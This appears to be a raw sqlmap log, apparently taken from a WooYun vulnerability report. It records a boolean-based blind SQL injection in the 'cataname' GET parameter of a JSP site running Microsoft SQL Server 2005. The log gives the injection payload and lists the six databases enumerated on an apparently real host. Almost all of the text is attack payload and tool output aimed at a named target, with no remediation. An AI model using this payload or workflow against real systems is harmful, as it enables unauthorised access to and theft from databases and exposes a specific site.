 [19:31:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:31:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cataname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cataname=01' AND 3461=3461 AND 'htJx'='htJx
---
[19:31:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[19:31:24] [INFO] fetching database names
[19:31:24] [INFO] fetching number of databases
[19:31:24] [INFO] resumed: 6
[19:31:24] [INFO] resumed: master
[19:31:24] [INFO] resumed: model
[19:31:24] [INFO] resumed: msdb
[19:31:24] [INFO] resumed: tempdb
[19:31:24] [INFO] resumed: zjsqjj
[19:31:24] [INFO] resumed: zjttj
available databases [6]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] zjsqjj
[*] zjttj
[19:31:24] [INFO] fetched data logged to text files under 'C:\Users\ \.sq
lmap\output\www.fzttj.com'
www.wooyun.org